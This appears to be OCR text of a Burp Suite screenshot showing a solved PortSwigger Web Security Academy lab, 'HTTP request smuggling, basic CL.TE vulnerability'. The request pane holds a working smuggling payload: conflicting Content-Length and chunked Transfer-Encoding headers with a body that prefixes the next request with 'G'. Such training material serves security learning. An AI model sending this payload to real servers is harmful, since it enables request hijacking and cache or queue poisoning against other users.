 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a7d005a0306d75cc0bb2c4900d60070.web-security-academy.net
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Content-Length: 6
16 Transfer-Encoding: chunked
17
18 0
19
20 G
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=fBWX8VH1t5HuipAxD1b20Vyh3nBwcF7R; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 9852
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner is-solved'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP request smuggling, basic CL.TE vulnerability
</h2>
23 <a class=link-back href='https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-solved'>
34 <span>
LAB
</span>
35 <p>
Solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 <section id=notification-labsolved class=notification-labsolved>
Search...
0 matches